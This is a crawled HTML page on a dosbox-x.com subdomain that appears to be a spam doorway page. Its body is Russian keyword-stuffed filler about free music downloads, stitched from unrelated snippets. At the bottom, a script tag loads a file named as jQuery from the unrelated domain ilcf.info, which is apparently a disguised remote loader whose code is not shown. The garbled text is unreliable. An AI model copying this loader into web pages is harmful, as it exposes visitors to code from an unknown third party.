

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-pesni-dlya-pleera-skachat-besplatno.html
body_size: 4185
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни для плеера скачать бесплатно - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни для плеера скачать бесплатно</h2>
                            </header>
                            <p>Скачать и слушать: МУЗЫКА В ПЛЕЕР, 1, Музыка, в твой плеер, La Roux, В Контакте Мега плеер.Музыка, CJ AKO сохранить в плеер, Аня (Sexy. Правильное музло полюбому будет качать, Luxor, песни в плеера мы курим под них . Cлушать и скачать Для Плеера бесплатно без регистрации На портале DriveMusic легко скачать музыку в формате mp3 на телефон или пк. Перед скачиванием треки можно послушать бесплатно в режиме онлайн.  Музыка для. Смотреть все · движения · спокойствия · мужчины. по названию, по исполнителю. Популярная музыка. Все сборники · Все жанры · Новинки музыки 2019 · Хиты 2019 · Радио онлайн · Шансон · Русский поп. На нашем сайте z1.fm можно слушать онлайн или скачать самые популярные mp3 песни бесплатно и без регистрации страница. 
На этой странице вы можете бесплатно скачать или слушать онлайн песни Тимати. 5 фев 2017 - 5 мин. - Добавлено пользователем Милана МироноваДешевый MP3 плеер из Китая с Aliexpress!!! Слушать МОЖНО!!! - Duration: 6: 52. К.О.Т. Крутые Обзоры Товаров. 19 фев 2016 - 4 мин. - Добавлено пользователем Tanya DemВ этом видео я покажу Вам как скачивать музыку на mp3 плеер.Приятного просмотра. Рейтинг: 5 - 1 голос - Бесплатно - Android - Мультимедиа21 июн 2016  Музыкальный плеер - скачать Музыкальный плеер 1.2.4 для Android,  мобильные устройство самые популярные и рейтинговые песни. Скачать аудио плеер для воспроизведения, прослушивания и проигрывания музыкальных файлов на Андроид бесплатно без регистрации и смс.  Зайцев.нет Музыка — это приложение для выбора и прослушивания разной. На музыкальном портале Зайцев.нет Вы можете скачать всего за 2 клика музыку онлайн. Минусовки, караоке, музыка - скачать бесплатно без регистрации! Любите петь? Значит вам. На музыкальном портале Зайцев.нет Вы можете скачать новую музыку бесплатно и без. 
На портале лучшее видео караоке dvd качества бесплатно без регистрации и смс. Скачать программу VKMusic можно у нас на сайте без вирусов и рекламы. Постоянное обновление. Скачать музыку из Вк быстро и бесплатно. dmv – это простое и удобное расширение для браузера. Новые версии, скачать бесплатные программы для Windows на русском языке. Программы для. Скачать песню бесплатно с Зайцев нет: Зайцев нет – это многомиллионный портал, в котором. Поп-музыка на музыкальном портале mp3-tut. Прослушать и скачать треки исполнителей в данном. Для полного комплекта мы рекомендуем вам также скачать SPlayer (удобная программа, которая. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. Презентация на тему Битлз (Beatles) к уроку по музыке. 
Хорошая инструкция, как бесплатно скачать песни из ВКонтакте на ваш телефон. Лучшие. Презентация на тему История русского театра к уроку по МХК. Бесплатная программа recuva - восстановит удаленные файлы с любых устройств! Скачать. Большая коллекция популярных песен от середины xx века до наших дней. Ноты с аккордами. Как закинуть музыку на iPhone, iPod или iPad - в деталях. iTunes (произносится — Айтю́нс) — медиаплеер для организации и воспроизведения музыки. 
Скачать wv в flac Бесплатно! Не секрет, что на сегодняшний день формат аудио, скажем, wav уже. Сервис Music 7s. Ресурс в стиле нового ВК радует нас возможностью скачать любимые песни. что за агрессия такая на всех? тебе какая разница,ну хотят люди скачать фильм или сериал. 
Внешний вид и отображение. Первым делом мы произведем конфигурацию внешнего вида плеера. Семейные отношения Григория Александрова и Любови Орловой длились ни один год, и казалось. Рафик 23.03.2012 16:54. ПОМОГИТЕ!!!! А слышал трек не знаю кто исполняет как могу скачать трек???. Купить с гарантией качества Мультимедиа плеер dexp a15 черный в интернет магазине dns. Выгодные. VK app + VKSettings и другие царские приложения, VKS, Instagram Plus, WhatsApp Plus, YouTube Два года прошло с тех самых пор, когда мы впервые познакомились с персонажами удивительной. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-rschs-prezentaciya.html">Рсчс презентация</a></li>
                                <li><a href="ut2-kak-vosstanovit-htc-kirpich.html">Как восстановить htc кирпич</a></li>
                                <li><a href="ut2-smr-blank-kupit.html">Смр бланк купить</a></li>
                                <li><a href="ut2-vokrug-sveta-izdatelstvo.html">Вокруг света издательство</a></li>
                                <li><a href="ut2-5-prykazki-pra-knigu.html">5 прыказки пра книгу</a></li>
                                <li><a href="ut2-dostoevskiy-prestuplenie-i-nakazanie-audiokniga.html">Достоевский преступление и наказание аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-8-gimnazii.html">Расписание 8 гимназии</a></li>
                                            <li><a href="ut2-slushat-i-skachat-novuyu-klubnuyu-muzyku-2015.html">Слушать и скачать новую клубную музыку 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-omen-tekst-pesni.html">Omen текст песни</a></li>
                                            <li><a href="ut2-a-thousand-years-skachat-besplatno-mp3.html">A thousand years скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-pesni-karaoke-tekst.html">Песни караоке текст</a></li>
                                            <li><a href="ut2-otec-german-troice-sergieva-lavra-raspisanie-otchitki.html">Отец герман троице сергиева лавра расписание отчитки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-angry-birds-toons-2-sezon-torrent.html">Скачать angry birds toons 2 сезон торрент</a></li>
                                            <li><a href="ut2-tekst-pesni-gimn-shkoly-4.html">Текст песни гимн школы 4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
